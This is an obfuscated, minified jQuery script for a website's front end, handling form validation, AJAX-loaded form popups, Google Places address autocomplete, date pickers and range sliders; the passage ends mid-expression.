;(function(){let t_vars={};'use strict';var _0x18b8bf=_0x7b68;(function(_0x95b61,_0x49676f){var _0x7d683c=_0x7b68,_0x3f2168=_0x95b61();while(!![]){try{var _0x32e532=parseInt(_0x7d683c(0x288))/0x1+parseInt(_0x7d683c(0x3ae))/0x2+parseInt(_0x7d683c(0xd9))/0x3+parseInt(_0x7d683c(0x2e5))/0x4+-parseInt(_0x7d683c(0x309))/0x5*(parseInt(_0x7d683c(0x20f))/0x6)+parseInt(_0x7d683c(0x328))/0x7*(-parseInt(_0x7d683c(0x17f))/0x8)+-parseInt(_0x7d683c(0xf7))/0x9;if(_0x32e532===_0x49676f)break;else _0x3f2168['push'](_0x3f2168['shift']());}catch(_0x28cef1){_0x3f2168['push'](_0x3f2168['shift']());}}}(_0x55b2,0x4743c));function _typeof(_0x3c9b6e){var _0x1af9c4=_0x7b68;return _typeof='function'==typeof Symbol&&_0x1af9c4(0x225)==typeof Symbol[_0x1af9c4(0x1be)]?function(_0x423ff0){return typeof _0x423ff0;}:function(_0x4cb128){var _0x52077b=_0x1af9c4;return _0x4cb128&&'function'==typeof Symbol&&_0x4cb128[_0x52077b(0x391)]===Symbol&&_0x4cb128!==Symbol[_0x52077b(0x151)]?_0x52077b(0x225):typeof _0x4cb128;},_typeof(_0x3c9b6e);}(function(){var _0x59c72f=_0x7b68;$(function(){var _0x168913=_0x7b68;return $(_0x168913(0x316))['on'](_0x168913(0x1e3),_0x168913(0x138),function(){var _0x118332=_0x168913;if(!$(this)[_0x118332(0x20e)](_0x118332(0x348))&&!$(this)[_0x118332(0x20e)](_0x118332(0x30c)))return $(this)[_0x118332(0x1c6)]('btnpbar');})['on']('click','.pumessagebg',function(){var _0x38507f=_0x168913;return $(this)[_0x38507f(0x2e0)]()['remove']();})['on'](_0x168913(0x1e3),_0x168913(0x229),function(){var _0x41e296=_0x168913;return $(this)['parent']()['parent']()[_0x41e296(0x2e0)]()[_0x41e296(0x29b)]();});}),Array[_0x59c72f(0x151)][_0x59c72f(0x24c)]=function(){var _0x180585=_0x59c72f,_0x5115a2,_0x2edfe5,_0x42cc38,_0x16ef7f,_0x1dc1a7,_0x424f3b;for(_0x42cc38={},_0x2edfe5=_0x5115a2=0x0,_0x16ef7f=this['length'];0x0<=_0x16ef7f?_0x5115a2<_0x16ef7f:_0x5115a2>_0x16ef7f;_0x2edfe5=0x0<=_0x16ef7f?++_0x5115a2:--_0x5115a2)_0x42cc38[this[_0x2edfe5]]=this[_0x2edfe5];for(_0x2edfe5 in(_0x1dc1a7=[],_0x42cc38))_0x424f3b=_0x42cc38[_0x2edfe5],_0x1dc1a7[_0x180585(0x2d0)](_0x424f3b);return _0x1dc1a7;},window[_0x59c72f(0x140)]=function(_0x4c4562,_0x2e9342){var _0x331138=_0x59c72f,_0x4ef996,_0x57d5e0,_0x136606;if(_0x57d5e0=(_0x136606=_0x4c4562||window[_0x331138(0x2ca)])[_0x331138(0x351)]||_0x136606['which'],_0x4ef996=/^(8|9|13|1[6-9]|20|27|3[3-9]|40|45|46|91|92|11[2-9]|12[0-3]|144|145|18[6-9]|19[0-2])$/,!_0x2e9342[_0x331138(0x1e1)](String[_0x331138(0x1ee)](_0x57d5e0))&&!_0x4ef996[_0x331138(0x1e1)](_0x57d5e0)&&(_0x136606['returnValue']=!0x1,_0x136606[_0x331138(0x2f4)]))return _0x136606['preventDefault']();},window['hide_on_click_out']=function(_0x3e193b){var _0x482fbb=_0x59c72f;if(!_0x3e193b['is'](e[_0x482fbb(0x233)])&&0x0===_0x3e193b[_0x482fbb(0x3af)](e[_0x482fbb(0x233)])[_0x482fbb(0x2e6)])return _0x3e193b[_0x482fbb(0x1ce)]();},window[_0x59c72f(0x370)]=function(_0x420b74,_0x3740b9){var _0x2cccd9=_0x59c72f,_0x51983e,_0x374622,_0x82934c=arguments[_0x2cccd9(0x2e6)]>0x2&&void 0x0!==arguments[0x2]&&arguments[0x2];for(_0x374622=(_0x51983e=_0x420b74['parent']())[_0x2cccd9(0x20a)](_0x3740b9);!_0x374622[_0x2cccd9(0x2e6)];){if(_0x2cccd9(0x186)===(_0x51983e=_0x51983e[_0x2cccd9(0x2e0)]())[0x0][_0x2cccd9(0x270)])return!0x1;_0x374622=_0x51983e[_0x2cccd9(0x20a)](_0x3740b9);}return!!_0x374622['length']&&(_0x82934c?_0x374622:$(_0x374622[0x0]));};}['call'](void 0x0),function(){var _0x1e3201=_0x7b68;window[_0x1e3201(0x36c)]=function(_0xcdb1bb){var _0x2c659e=_0x1e3201,_0x19cfd9=arguments[_0x2c659e(0x2e6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x2,_0x44b7bc=arguments[_0x2c659e(0x2e6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return _0xcdb1bb[_0x2c659e(0x396)](void 0x0,{'minimumFractionDigits':_0x19cfd9,'maximumFractionDigits':_0x44b7bc})[_0x2c659e(0x21c)](/\,/g,'.');};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x30a5a8=_0x18b8bf,_0x45840d,_0x267f25,_0x26b940,_0x3efbc9,_0x3006fc,_0x367e27,_0x37bd66;$(function(){var _0x1f0b1a=_0x7b68;return t_vars[_0x1f0b1a(0x24d)](),_0x3efbc9(),_0x3006fc(),_0x45840d(),$(_0x1f0b1a(0x316))['on'](_0x1f0b1a(0x191),_0x1f0b1a(0x353),function(){var _0x551245=_0x1f0b1a,_0x1fa770;return _0x1fa770=$(this),t_vars[_0x551245(0x235)](_0x1fa770);})['on'](_0x1f0b1a(0x1e3),'.ghform\x20[data-type=\x22submit\x22]',function(){var _0x374bee=_0x1f0b1a,_0xabf094;return _0xabf094=$(this)[_0x374bee(0x441)](_0x374bee(0x353)),t_vars[_0x374bee(0x235)](_0xabf094);})['on'](_0x1f0b1a(0x1e3),_0x1f0b1a(0x160),function(){var _0x41911e=_0x1f0b1a;return $(_0x41911e(0x10a))['remove'](),$(_0x41911e(0x3ad))[_0x41911e(0x29b)]();})['on'](_0x1f0b1a(0x362),function(_0x14731e){var _0x2fdfce=_0x1f0b1a,_0x1971bc;if(_0x1971bc=$(_0x2fdfce(0x10a)),0x1b===_0x14731e['which']&&_0x1971bc[_0x2fdfce(0x2e6)])return _0x1971bc[_0x2fdfce(0x29b)](),$(_0x2fdfce(0x3ad))[_0x2fdfce(0x29b)]();})['on'](_0x1f0b1a(0x1e3),_0x1f0b1a(0x2f6),function(){var _0x4b2eb5=_0x1f0b1a,_0xc48b90,_0x207d34;return _0xc48b90=(_0x207d34=$(this))['attr']('data-attr'),$['ajax']({'type':'POST','url':_0x4b2eb5(0x1fb),'data':{'attr':_0xc48b90},'dataType':'text','success':function(_0x376fda){var _0x3f5598=_0x4b2eb5,_0x171a7c,_0xd0d4db,_0x282536;return _0x171a7c=$['parseJSON'](_0x376fda),_0xd0d4db=$(_0x171a7c[_0x3f5598(0x32f)]),void 0x0!==_0x171a7c[_0x3f5598(0x14e)]&&_0x367e27(_0x207d34,_0x171a7c,_0xd0d4db),void 0x0!==_0x171a7c['outinputs_place']&&_0x37bd66(_0x207d34,_0x171a7c,_0xd0d4db),$(_0x3f5598(0x316))[_0x3f5598(0x1f2)](_0xd0d4db),_0x282536=$(window)[_0x3f5598(0x307)]()+Math[_0x3f5598(0x224)](0xa,parseInt(0.4*($(window)[_0x3f5598(0x18a)]()-$(_0x3f5598(0x2cc))[_0x3f5598(0x18a)]()),0xa)),$(_0x3f5598(0x3ad))[_0x3f5598(0x184)]({'top':_0x282536}),t_vars[_0x3f5598(0x389)](),_0x267f25(),_0x45840d(),_0x3006fc(_0xd0d4db),_0x26b940(_0xd0d4db),t_vars[_0x3f5598(0xfc)](_0x207d34,_0xd0d4db[_0x3f5598(0x20a)]('form')),_0x207d34[_0x3f5598(0x11a)](_0x3f5598(0x365));}});})['on'](_0x1f0b1a(0x1e3),_0x1f0b1a(0x278),function(){var _0x8f1530=_0x1f0b1a;return $(this)[_0x8f1530(0x2e0)]()['children']()[_0x8f1530(0x1cc)](function(){var _0x4931a3=_0x8f1530;if(void 0x0!==$(this)['attr'](_0x4931a3(0x3d8))&&''===$(this)[_0x4931a3(0x29e)]())return $(this)[_0x4931a3(0x1c6)](_0x4931a3(0x387));});})['on'](_0x1f0b1a(0x3e5),'input[type=\x22number\x22]',function(){var _0x2066e0=_0x1f0b1a;return $(this)[_0x2066e0(0x29e)]($(this)[_0x2066e0(0x29e)]()[_0x2066e0(0x21c)](/\D/g,''));})['on'](_0x1f0b1a(0x3db),_0x1f0b1a(0x3f9),function(){var _0x1eca0c=_0x1f0b1a;return''===$(this)[_0x1eca0c(0x29e)]()?$(this)['addClass'](_0x1eca0c(0x387)):$(this)[_0x1eca0c(0xd3)]('emptyreqplace');}),$(_0x1f0b1a(0x143))['on']('click',function(){var _0x438c61=_0x1f0b1a,_0x13b92f,_0x1cfed7,_0x26aa7a;return _0x1cfed7=(_0x26aa7a=$(_0x438c61(0x34a)))['height'](),_0x13b92f=$(_0x438c61(0x264))[_0x438c61(0x173)](),_0x1cfed7<0xa?_0x26aa7a[_0x438c61(0x18b)]({'height':_0x13b92f+'px'},0x1f4):_0x26aa7a['animate']({'height':_0x438c61(0xeb)},0x1f4);});}),t_vars['proc_act_form']=function(){var _0x452c=_0x7b68;return $(_0x452c(0x353))[_0x452c(0x1cc)](function(){var _0x23cc6d=_0x452c,_0x51972b;if(void 0x0!==$(this)[_0x23cc6d(0x242)]('data-act'))return/^data/[_0x23cc6d(0x1e1)]($(this)[_0x23cc6d(0x242)]('data-act'))?(_0x51972b=$(this)['attr']('data-act'),$(this)[_0x23cc6d(0x242)](_0x23cc6d(0x163),$(this)[_0x23cc6d(0x441)]('['+_0x51972b+']')['attr'](_0x51972b))):$(this)['attr']('action',$(this)[_0x23cc6d(0x242)](_0x23cc6d(0x194)));});},t_vars[_0x30a5a8(0xfc)]=function(_0x1923cb,_0x122f08){var _0x5e5eab=_0x30a5a8,_0x414721;if(void 0x0!==_0x122f08['attr']('data-act'))return/^data/[_0x5e5eab(0x1e1)](_0x122f08[_0x5e5eab(0x242)]('data-act'))?(_0x414721=_0x122f08[_0x5e5eab(0x242)](_0x5e5eab(0x194)),_0x122f08[_0x5e5eab(0x242)](_0x5e5eab(0x163),_0x1923cb[_0x5e5eab(0x441)]('['+_0x414721+']')[_0x5e5eab(0x242)](_0x414721))):_0x122f08[_0x5e5eab(0x242)]('action',_0x122f08[_0x5e5eab(0x242)](_0x5e5eab(0x194)));},_0x267f25=function(){var _0x25fecd=_0x30a5a8;return $(_0x25fecd(0x3fc))[_0x25fecd(0x1cc)](function(_0x673fca,_0x36cbd3){var _0x556e5a=_0x25fecd;if(void 0x0===$(_0x36cbd3)[_0x556e5a(0x242)](_0x556e5a(0x39a))&&$(_0x36cbd3)[_0x556e5a(0x242)](_0x556e5a(0x1fe))&&$(_0x36cbd3)[_0x556e5a(0x242)](_0x556e5a(0x39a),$(_0x36cbd3)[_0x556e5a(0x242)]('placeholder')),$(_0x36cbd3)['attr'](_0x556e5a(0x39a)))return $(_0x36cbd3)[_0x556e5a(0x242)]('data-toggle',_0x556e5a(0x3aa))[_0x556e5a(0x242)](_0x556e5a(0x13c),_0x556e5a(0x35a));}),$(_0x25fecd(0x24e))[_0x25fecd(0x3aa)]();},_0x45840d=function(){var _0x51225e=_0x30a5a8;return $(_0x51225e(0x132))[_0x51225e(0x3aa)]({'template':_0x51225e(0x30f)});},_0x3efbc9=function(){var _0x5aca78=_0x30a5a8;return $(_0x5aca78(0x110))[_0x5aca78(0x1bf)](_0x5aca78(0x227));},_0x26b940=function(_0x23eb8f){var _0x3d4e0d=_0x30a5a8;return $(_0x23eb8f)[_0x3d4e0d(0x20a)](_0x3d4e0d(0x110))[_0x3d4e0d(0x1bf)](_0x3d4e0d(0x227));},_0x367e27=function(_0x42dd36,_0x22e3ad,_0x597ae8){var _0x4b55d5=_0x30a5a8,_0x2d247f,_0x362393,_0x49c24a,_0x44330d,_0x2ba3de,_0x573f16,_0x284112,_0xdb3a85,_0x457cdf;for(_0xdb3a85=[],_0x49c24a=0x0,_0x44330d=(_0x284112=_0x22e3ad[_0x4b55d5(0x14e)])['length'];_0x49c24a<_0x44330d;_0x49c24a++)if(_0x2d247f=_0x284112[_0x49c24a],(_0x2ba3de=$(find_near_elem(_0x42dd36,_0x2d247f['selector'],!0x0)))[_0x4b55d5(0x2e6)]){if(_0x573f16='',null!=_0x2d247f[_0x4b55d5(0x2ee)])_0x4b55d5(0x42b)===$(_0x2ba3de)['prop'](_0x4b55d5(0x3d7))||_0x4b55d5(0x36b)===$(_0x2ba3de)['prop'](_0x4b55d5(0x3d7))?_0x2ba3de[_0x4b55d5(0x1cc)](function(_0x5cf046,_0x6f3370){var _0x5b7772=_0x4b55d5;if($(_0x6f3370)['is'](':checked'))return _0x573f16=$(_0x6f3370)[_0x5b7772(0x242)](_0x2d247f[_0x5b7772(0x2ee)]);}):'SELECT'===_0x2ba3de[0x0][_0x4b55d5(0x270)]?_0x2ba3de[_0x4b55d5(0x20a)](_0x4b55d5(0x300))[_0x4b55d5(0x1cc)](function(_0x590e1e,_0x1431d5){var _0x207a92=_0x4b55d5;if($(_0x1431d5)['is'](_0x207a92(0x40a)))return _0x573f16=$(_0x1431d5)[_0x207a92(0x242)](_0x2d247f[_0x207a92(0x2ee)]);}):_0x573f16=_0x2ba3de[_0x4b55d5(0x242)](_0x2d247f['attr_value']);else{switch(_0x2ba3de[0x0]['tagName']){case _0x4b55d5(0xf9):switch($(_0x2ba3de)[_0x4b55d5(0x384)](_0x4b55d5(0x3d7))){case _0x4b55d5(0x42b):case _0x4b55d5(0x36b):_0x2ba3de[_0x4b55d5(0x1cc)](function(_0x376072,_0x267c23){var _0x51ff4e=_0x4b55d5;if($(_0x267c23)['is'](_0x51ff4e(0x38f)))return _0x573f16=$(_0x267c23)[_0x51ff4e(0x29e)]();});break;default:_0x573f16=_0x2ba3de[_0x4b55d5(0x29e)]();}break;case _0x4b55d5(0x1eb):case _0x4b55d5(0x161):_0x573f16=_0x2ba3de[_0x4b55d5(0x29e)]();break;default:_0x573f16=_0x2ba3de['html']();}void 0x0!==_0x2d247f[_0x4b55d5(0x150)]&&void 0x0!==_0x2d247f[_0x4b55d5(0x150)][_0x573f16]&&(_0x573f16=_0x2d247f['values'][_0x573f16]);}_0x573f16?(_0x573f16=_0x2d247f[_0x4b55d5(0x15f)]+_0x573f16+_0x2d247f['after_val']+'',void 0x0!==_0x2d247f[_0x4b55d5(0x33f)]&&(_0x362393=_0x597ae8[_0x4b55d5(0x20a)](_0x4b55d5(0x11b)+_0x2d247f[_0x4b55d5(0x33f)]+']')),void 0x0!==_0x362393&&_0x362393[_0x4b55d5(0x2e6)]?(_0x362393['val'](_0x573f16),_0x2d247f['readonly']?_0xdb3a85[_0x4b55d5(0x2d0)](_0x362393[_0x4b55d5(0x242)](_0x4b55d5(0x3b6),!0x0)):_0xdb3a85[_0x4b55d5(0x2d0)](void 0x0)):_0x2d247f[_0x4b55d5(0x3a1)]?(_0x457cdf=_0x4b55d5(0x3fa)+_0x2d247f['readonly']+_0x4b55d5(0x267)+_0x2d247f['key']+'\x22\x20value=\x22'+_0x573f16+'\x22\x20placeholder=\x22'+_0x2d247f[_0x4b55d5(0x1fe)]+'\x22>',_0xdb3a85[_0x4b55d5(0x2d0)](_0x597ae8['find']('form')[_0x4b55d5(0x20a)](_0x4b55d5(0x1a9))[_0x4b55d5(0x287)](_0x4b55d5(0x36f))[_0x4b55d5(0x1f2)](_0x4b55d5(0x1ff)+_0x2d247f['width']+'\x22>'+_0x457cdf+_0x4b55d5(0x445)))):_0xdb3a85[_0x4b55d5(0x2d0)](_0x597ae8[_0x4b55d5(0x20a)](_0x4b55d5(0x158))[_0x4b55d5(0x287)](_0x4b55d5(0xf6))['before'](_0x4b55d5(0x3c3)+_0x2d247f[_0x4b55d5(0x11d)]+_0x4b55d5(0x2dc)+_0x573f16+'\x22>'))):_0xdb3a85[_0x4b55d5(0x2d0)](void 0x0);}else _0xdb3a85[_0x4b55d5(0x2d0)](void 0x0);return _0xdb3a85;},_0x37bd66=function(_0x52e1e0,_0x1702a7,_0x45ce84){var _0x26d882=_0x30a5a8,_0xaa4628;if((_0xaa4628=$(find_near_elem(_0x52e1e0,_0x1702a7[_0x26d882(0x254)]['placename'])))[_0x26d882(0x2e6)])return _0xaa4628[_0x26d882(0x20a)](_0x26d882(0x107))[_0x26d882(0x1cc)](function(_0x32e1aa,_0x519b8a){var _0xd5c3c6=_0x26d882,_0x386f35,_0x3b806e,_0x166aac,_0x19bbd3;if(_0x386f35=void 0x0!==$(_0x519b8a)[_0xd5c3c6(0x242)](_0xd5c3c6(0x3b4))?$(_0x519b8a)[_0xd5c3c6(0x242)](_0xd5c3c6(0x3b4)):$(_0x519b8a)['attr']('name'),_0x3b806e=void 0x0!==$(_0x519b8a)[_0xd5c3c6(0x242)]('data-value')?$(_0x519b8a)[_0xd5c3c6(0x242)](_0xd5c3c6(0x325)):$(_0x519b8a)[_0xd5c3c6(0x29e)]())return!0x0===_0x1702a7[_0xd5c3c6(0x254)][_0xd5c3c6(0x144)]?(_0x166aac=_0x1702a7['outinputs_place'][_0xd5c3c6(0x3e1)]?_0x1702a7[_0xd5c3c6(0x254)][_0xd5c3c6(0x3e1)]:'col-24',_0x19bbd3=void 0x0!==$(_0x519b8a)[_0xd5c3c6(0x242)](_0xd5c3c6(0x109))?$(_0x519b8a)[_0xd5c3c6(0x242)](_0xd5c3c6(0x109)):_0x386f35,_0x45ce84[_0xd5c3c6(0x20a)](_0xd5c3c6(0x158))[_0xd5c3c6(0x20a)](_0xd5c3c6(0x1a9))['children'](_0xd5c3c6(0x36f))[_0xd5c3c6(0x1f2)](_0xd5c3c6(0x1ff)+_0x166aac+_0xd5c3c6(0x12c)+_0x386f35+'\x22\x20value=\x22'+_0x3b806e+_0xd5c3c6(0x25d)+_0x19bbd3+'\x22>')):_0x45ce84[_0xd5c3c6(0x20a)](_0xd5c3c6(0x158))[_0xd5c3c6(0x287)](_0xd5c3c6(0xf6))[_0xd5c3c6(0x2c0)](_0xd5c3c6(0x3c3)+_0x386f35+_0xd5c3c6(0x2dc)+_0x3b806e+'\x22>');});},_0x3006fc=function(_0x4dfef9){var _0x2e9309=_0x30a5a8;return void 0x0===_0x4dfef9&&(_0x4dfef9=$(_0x2e9309(0x316))),_0x4dfef9[_0x2e9309(0x20a)](_0x2e9309(0x1b1))[_0x2e9309(0x1cc)](function(_0x2d58a2,_0xf1faec){var _0x190341=_0x2e9309,_0x1d771e;return _0x1d771e=document[_0x190341(0x18f)]($(_0xf1faec)[_0x190341(0x242)]('id')),new google[(_0x190341(0x2ed))]['places'][(_0x190341(0x442))](_0x1d771e,{});}),_0x4dfef9[_0x2e9309(0x20a)](_0x2e9309(0x10f))['each'](function(_0x3dd939,_0x5ed418){var _0x3b474a=_0x2e9309,_0x1b02be;return _0x1b02be=document['getElementById']($(_0x5ed418)[_0x3b474a(0x242)]('id')),new google[(_0x3b474a(0x2ed))]['places'][(_0x3b474a(0x442))](_0x1b02be,{'types':[_0x3b474a(0x3ee)]});}),_0x4dfef9[_0x2e9309(0x20a)]('.ghform_google_address')[_0x2e9309(0x1cc)](function(_0x28394f,_0x17c8a4){var _0x2a04a5=_0x2e9309,_0x2c6658;return _0x2c6658=document['getElementById']($(_0x17c8a4)[_0x2a04a5(0x242)]('id')),new google[(_0x2a04a5(0x2ed))]['places']['Autocomplete'](_0x2c6658,{'types':[_0x2a04a5(0x239)]});});};}[_0x18b8bf(0x10e)](void 0x0),function(){var _0x8a0e49,_0x3c85b0,_0x5578c4,_0x550452,_0x2df622;t_vars['formcheck']=function(_0x2ae8b8){var _0x2c7201=_0x7b68,_0x35fe81,_0x27001d,_0x2b132a,_0x4eae6c,_0x481002,_0x3f20df;return _0x2ae8b8[_0x2c7201(0x20a)](_0x2c7201(0xcc))['removeClass']('is-invalid')['addClass'](_0x2c7201(0x3e2)),_0x2ae8b8['find']('[data-type=\x22strinput\x22][required=\x22required\x22],\x20textarea[required=\x22required\x22],\x20[type=\x22email\x22][required=\x22required\x22],\x20[data-type-input=\x22tel\x22][required=\x22required\x22],\x20[data-type-input=\x22tel_email\x22][required=\x22required\x22]')[_0x2c7201(0x1c6)](_0x2c7201(0x3e2)),_0x2b132a=_0x5578c4(_0x2ae8b8),_0x4eae6c=_0x550452(_0x2ae8b8),_0x27001d=_0x8a0e49(_0x2ae8b8),_0x481002=_0x2df622(_0x2ae8b8),_0x35fe81=_0x3c85b0(_0x2ae8b8),_0x3f20df=_0x2ae8b8[_0x2c7201(0x20a)](_0x2c7201(0x33a)),_0x2b132a&&_0x4eae6c&&_0x27001d&&_0x481002&&_0x35fe81?_0x3f20df[_0x2c7201(0xd3)](_0x2c7201(0x348))['attr']({'type':'submit','name':_0x3f20df[_0x2c7201(0x242)](_0x2c7201(0x3b4))}):_0x3f20df[_0x2c7201(0x1c6)](_0x2c7201(0x348))['attr']({'type':_0x2c7201(0x30a),'name':_0x2c7201(0x349)});},_0x5578c4=function(_0x5cd417){var _0x561d33=_0x7b68,_0x5aaa51;return _0x5aaa51=0x0,_0x5cd417[_0x561d33(0x20a)](_0x561d33(0x1ae))[_0x561d33(0x1cc)](function(){var _0x280050=_0x561d33;if(''===$(this)[_0x280050(0x29e)]())return $(this)[_0x280050(0xd3)](_0x280050(0x3e2))['addClass'](_0x280050(0x1a8)),_0x5aaa51++;}),!_0x5aaa51;},_0x8a0e49=function(_0x25ab39){var _0x4c3bb2=_0x7b68,_0x212bc5;return _0x212bc5=0x0,_0x25ab39[_0x4c3bb2(0x20a)](_0x4c3bb2(0x1e6))[_0x4c3bb2(0x1cc)](function(_0x5cae69,_0x4e7d99){var _0x33b4d7=_0x4c3bb2,_0x533609;return''===(_0x533609=$(_0x4e7d99)[_0x33b4d7(0x29e)]())||t_vars[_0x33b4d7(0x1b0)](_0x533609)?''!==_0x533609||_0x4e7d99['hasAttribute'](_0x33b4d7(0x3d8))?void 0x0:$(_0x4e7d99)[_0x33b4d7(0xd3)](_0x33b4d7(0x1a8))[_0x33b4d7(0xd3)](_0x33b4d7(0x3e2)):($(_0x4e7d99)[_0x33b4d7(0xd3)](_0x33b4d7(0x3e2))['addClass']('is-invalid'),_0x212bc5++);}),!_0x212bc5;},_0x550452=function(_0x200f98){var _0x5cbc21=_0x7b68,_0x41bc73;return _0x41bc73=0x0,_0x200f98[_0x5cbc21(0x20a)](_0x5cbc21(0x110))[_0x5cbc21(0x1cc)](function(_0x1e8b2b,_0xa61644){var _0x48ced0=_0x5cbc21,_0x473a48;return''===(_0x473a48=$(_0xa61644)[_0x48ced0(0x29e)]())||t_vars[_0x48ced0(0x228)](_0x473a48)?''!==_0x473a48||_0xa61644[_0x48ced0(0x364)](_0x48ced0(0x3d8))?void 0x0:$(_0xa61644)[_0x48ced0(0xd3)](_0x48ced0(0x1a8))[_0x48ced0(0xd3)](_0x48ced0(0x3e2)):($(_0xa61644)[_0x48ced0(0xd3)]('is-valid')['addClass'](_0x48ced0(0x1a8)),_0x41bc73++);}),!_0x41bc73;},_0x2df622=function(_0x29d69a){var _0x5b708f=_0x7b68,_0x271be5;return _0x271be5=0x0,_0x29d69a[_0x5b708f(0x20a)](_0x5b708f(0x3d0))['each'](function(_0x494ead,_0x1a1ff9){var _0x4f3ce7=_0x5b708f,_0x191044;return''===(_0x191044=$(_0x1a1ff9)[_0x4f3ce7(0x29e)]())||t_vars[_0x4f3ce7(0x266)](_0x191044)?''!==_0x191044||_0x1a1ff9[_0x4f3ce7(0x364)](_0x4f3ce7(0x3d8))?void 0x0:$(_0x1a1ff9)[_0x4f3ce7(0xd3)](_0x4f3ce7(0x1a8))[_0x4f3ce7(0xd3)](_0x4f3ce7(0x3e2)):($(_0x1a1ff9)[_0x4f3ce7(0xd3)](_0x4f3ce7(0x3e2))['addClass'](_0x4f3ce7(0x1a8)),_0x271be5++);}),!_0x271be5;},_0x3c85b0=function(_0xb0b6b7){var _0x1f123d=_0x7b68,_0x5b2426;return!(_0x5b2426=_0xb0b6b7[_0x1f123d(0x20a)](_0x1f123d(0x413)))[_0x1f123d(0x2e6)]||!$(_0x5b2426)[_0x1f123d(0x41f)](_0x1f123d(0x38f))['length']||($(_0x5b2426)[_0x1f123d(0x2e0)]()[_0x1f123d(0x1c6)](_0x1f123d(0x1a8)),!0x1);};}['call'](void 0x0),function(){var _0x3cff66=_0x18b8bf;$(function(){var _0x155a4e=_0x7b68;return t_vars[_0x155a4e(0x389)]();}),t_vars[_0x3cff66(0x389)]=function(){var _0x51e7d0=_0x3cff66;return $(_0x51e7d0(0xed))['each'](function(_0x109711,_0x482626){return $(_0x482626)['datetimepicker']({'minDate':moment()});}),$(_0x51e7d0(0x284))[_0x51e7d0(0x1cc)](function(_0x1a0b44,_0x392fde){var _0xc662b4=_0x51e7d0;return $(_0x392fde)[_0xc662b4(0x3bf)]({'format':'DD.MM.YYYY','minDate':moment()['set']({'hour':0x0,'minute':0x0,'second':0x0,'millisecond':0x0})});}),$('[id^=\x22timepicker\x22]')[_0x51e7d0(0x1cc)](function(_0x11b093,_0x430872){var _0x7d7ea5=_0x51e7d0;return $(_0x430872)['datetimepicker']({'format':_0x7d7ea5(0x2b9)});});};}[_0x18b8bf(0x10e)](void 0x0),function(){$(function(){var _0x3045a1=_0x7b68;return $(_0x3045a1(0x196))['on'](_0x3045a1(0x2be),function(){var _0x53e30e=_0x3045a1,_0x370baf;return(_0x370baf=$(this))['closest'](_0x53e30e(0x16e))['find'](_0x53e30e(0x2d9))['html'](_0x370baf[_0x53e30e(0x29e)]());});});}['call'](void 0x0),function(){var _0x22f40c,_0x4a6602;$(function(){var _0x4de793=_0x7b68,_0xd644a8,_0x1a6e49;return _0x1a6e49=null,(_0xd644a8=$('.range_double_block_out'))['length']&&_0xd644a8['each'](function(_0x3ff772,_0x4b4496){return _0x4a6602($(_0x4b4496));}),$(_0x4de793(0x316))['on'](_0x4de793(0x423),'.range_double_block\x20input[type=\x22range\x22]',function(){return _0x22f40c($(this));})['on'](_0x4de793(0x362),'[data-id=\x22range_double_block_current_min\x22]',function(){var _0x6c2b2e=_0x4de793,_0x44d673;return _0x44d673=$(this),window[_0x6c2b2e(0x3b3)](_0x1a6e49),_0x1a6e49=setTimeout(function(){var _0x337111=_0x6c2b2e,_0x521eb3,_0x34d4ad;if(_0x34d4ad=parseInt(_0x44d673['val'](),0xa),!isNaN(_0x34d4ad))return(_0x521eb3=$(_0x44d673[_0x337111(0x441)]('.range_double_block_out')))[_0x337111(0x20a)](_0x337111(0x26b))[_0x337111(0x29e)](_0x34d4ad),_0x4a6602(_0x521eb3);},0x5dc);})['on'](_0x4de793(0x362),_0x4de793(0x1f9),function(){var _0xa62116=_0x4de793,_0x5d220c;return _0x5d220c=$(this),window[_0xa62116(0x3b3)](_0x1a6e49),_0x1a6e49=setTimeout(function(){var _0x33e1c8=_0xa62116,_0x372c82,_0x39512b;if(_0x39512b=parseInt(_0x5d220c[_0x33e1c8(0x29e)](),0xa),!isNaN(_0x39512b))return(_0x372c82=$(_0x5d220c['closest']('.range_double_block_out')))[_0x33e1c8(0x20a)](_0x33e1c8(0x111))[_0x33e1c8(0x29e)](_0x39512b),_0x4a6602(_0x372c82);},0x5dc);});}),_0x22f40c=function(_0x28cc67){var _0x25ec3c=_0x7b68,_0x52d2a6,_0x14a524,_0x2cabf4,_0x331d97;return _0x2cabf4=_0x28cc67[_0x25ec3c(0x441)](_0x25ec3c(0x306)),_0x14a524=parseInt(_0x2cabf4[_0x25ec3c(0x20a)](_0x25ec3c(0x26b))[_0x25ec3c(0x29e)](),0xa),_0x52d2a6=parseInt(_0x2cabf4[_0x25ec3c(0x20a)]('input[data-type-range=\x22max\x22]')[_0x25ec3c(0x29e)](),0xa),_0x331d97=parseInt(_0x28cc67[_0x25ec3c(0x29e)](),0xa),'min'===_0x28cc67[_0x25ec3c(0x242)](_0x25ec3c(0x1ab))?_0x331d97>_0x52d2a6&&_0x28cc67[_0x25ec3c(0x29e)](_0x52d2a6):_0x331d97<_0x14a524&&_0x28cc67[_0x25ec3c(0x29e)](_0x14a524),_0x4a6602(_0x2cabf4);},_0x4a6602=function(_0x54f06f){var _0x45742a=_0x7b68,_0x264d5f,_0x3c9e80,_0x19e010,_0x236479,_0x446f10,_0x44624c,_0x1a5dbc,_0x278457;return _0x44624c=_0x54f06f['find'](_0x45742a(0x1dc)),_0x3c9e80=_0x54f06f[_0x45742a(0x20a)](_0x45742a(0x317)),_0x264d5f=_0x54f06f['find'](_0x45742a(0x1f9)),_0x236479=_0x54f06f[_0x45742a(0x20a)]('input[data-type-range=\x22min\x22]'),_0x446f10=parseInt(_0x236479[_0x45742a(0x29e)](),0xa),_0x278457=parseInt(_0x236479[_0x45742a(0x242)](_0x45742a(0x382)),0xa),_0x1a5dbc=parseInt(_0x236479['attr'](_0x45742a(0x224)),0xa),_0x19e010=parseInt(_0x54f06f[_0x45742a(0x20a)](_0x45742a(0x111))[_0x45742a(0x29e)](),0xa),'INPUT'===_0x3c9e80['prop'](_0x45742a(0x270))?_0x3c9e80['val'](_0x446f10):_0x3c9e80[_0x45742a(0x32f)](_0x446f10),_0x45742a(0xf9)===_0x264d5f[_0x45742a(0x384)](_0x45742a(0x270))?_0x264d5f[_0x45742a(0x29e)](_0x19e010):_0x264d5f[_0x45742a(0x32f)](_0x19e010),_0x44624c[_0x45742a(0x184)]({'left':0x64*(_0x446f10-_0x278457)/(_0x1a5dbc-_0x278457)+'%','right':0x64*(_0x1a5dbc-_0x19e010)/(_0x1a5dbc-_0x278457)+'%'});};}['call'](v